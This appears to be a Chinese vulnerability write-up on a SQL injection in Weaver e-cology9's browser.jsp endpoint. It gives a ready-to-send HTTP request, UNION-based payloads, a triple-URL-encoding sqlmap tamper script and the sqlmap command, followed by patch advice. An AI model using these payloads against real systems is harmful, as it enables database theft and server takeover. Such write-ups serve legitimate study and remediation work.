泛微e-cology9 browser.jsp SQL注入漏洞

漏洞描述(介绍、成因)

泛微e-cology9中存在SQL注入漏洞,经身份认证的远程攻击者即可利用此漏洞获取数据库敏感信息,进一步利用可能导致目标系统被控。

漏洞危害

恶意攻击者可能会利用SQL注入漏洞获取、篡改数据库数据,执行系统命令,甚至获取系统控制权限。

适用场景

泛微e-cology9 <= 10.55

漏洞复现过程(有条件的自行搭建环境)



1、构建数据包

POST /mobile/plugin/browser.jsp HTTP/1.1

Host: xxx

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; SM-N976N Build/QP1A.190711.020; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/74.0.3729.136 Mobile Safari/537.36 E-Mobile7/7.0.41.20201208 Language/zh Qiyuesuo/physicalSDK

Content-Type: application/x-www-form-urlencoded

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7

Cookie: xxx

Connection: close

Content-Length: 574

isDis=1&browserTypeId=269&keyword=a%' union select 1,'



2、对payload进行三次url编码

payload:[isDis=1&browserTypeId=269&keyword=a%’ union select 1,']

3、发送恶意数据包,尝试注入

payload:[isDis=1&browserTypeId=269&keyword=a%’ union select 1,(select ‘hello’)']





4、使用sqlmap进行自动化注入

keyword 处内容换成星号 *



编写tamper脚本,对payload进行三次编码

#!/usr/bin/env python

"""

Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)

See the file 'LICENSE' for copying permission

"""

import re

from lib.core.enums import PRIORITY

__priority__ = PRIORITY.HIGHEST

def dependencies():

pass

def encodeAllStrings(strings):

return "".join("%{0:0>2}".format(format(ord(char), "x")) for char in strings)

def tamper(payload, **kwargs):

"""

Replaces instances of <int> UNION with <int>e0UNION

Requirement:

* MySQL

* MsSQL

Notes:

* Reference: https://media.blackhat.com/us-13/US-13-Salgado-SQLi-Optimization-and-Obfuscation-Techniques-Slides.pdf

>>> tamper('1 UNION ALL SELECT')

'1e0UNION ALL SELECT'

"""

if payload:

payload = encodeAllStrings(encodeAllStrings(encodeAllStrings(payload)))

return payload

sqlmap.py -r target.txt --level 5 --tamper=url3encode

修复建议

目前官方已发布安全补丁,建议受影响用户尽快升级至10.56及以上版本。

https://www.weaver.com.cn/cs/securityDownload.asp#

扩展知识(链接、文章)

参考链接

泛微e-cology9 browser.jsp SQL注入漏洞分析 (qq.com)

注:本文章仅作技术学习作用,一切实验皆在个人虚拟环境下进行!!!

本文介绍了泛微e-cology9的browser.jsp存在的SQL注入漏洞,详细阐述了漏洞的成因、危害及复现步骤,包括如何构建数据包、使用sqlmap自动化注入。同时,提出了修复建议,即升级到10.56及以上版本,并提供了相关扩展知识链接。

本文介绍了泛微e-cology9的browser.jsp存在的SQL注入漏洞,详细阐述了漏洞的成因、危害及复现步骤,包括如何构建数据包、使用sqlmap自动化注入。同时,提出了修复建议,即升级到10.56及以上版本,并提供了相关扩展知识链接。

3522

3522

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?